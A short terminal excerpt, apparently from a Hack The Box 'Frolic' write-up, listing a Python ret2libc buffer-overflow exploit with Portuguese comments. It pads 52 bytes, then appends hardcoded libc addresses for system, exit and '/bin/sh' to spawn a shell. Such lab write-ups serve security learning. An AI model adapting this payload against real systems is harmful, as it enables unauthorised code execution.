 root@Kali:~/hackthebox/frolic# cat exploit.py
import struct
# Colocamos a quantidade de chars pra fazer o buffer overflow, no caso 52
buffer = "A" * 52
# Endereco da LIBC
libc = 0xb7e19000
# O restante dos enderecos encontrados vao depois, pq ele vai ate a libc dps executa o resto
system = struct.pack('<I', libc + 0x0003ada0)
exit = struct.pack('<I', libc + 0x0002e9d0)
binsh = struct.pack('<I', libc + 0x15ba0b)
payload = buffer + system + exit + binsh
print payload
root@Kali:~/hackthebox/frolic#